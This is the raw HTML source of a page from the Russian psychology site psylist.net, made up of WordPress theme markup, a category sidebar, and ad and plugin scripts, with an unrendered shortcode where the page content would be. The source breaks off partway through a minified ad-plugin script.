jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/13988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=13988' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fspecialist%2Fvizitka" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fspecialist%2Fvizitka&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/specialist/vizitka' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-13988 page-child parent-pageid-13986 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
				<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
[pdb_single template=&#187;psylist&#187; groups=&#187;main&#187;]
<p></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
			</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"a1ffa0e527","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=66e480c1dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"89f478ba22","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=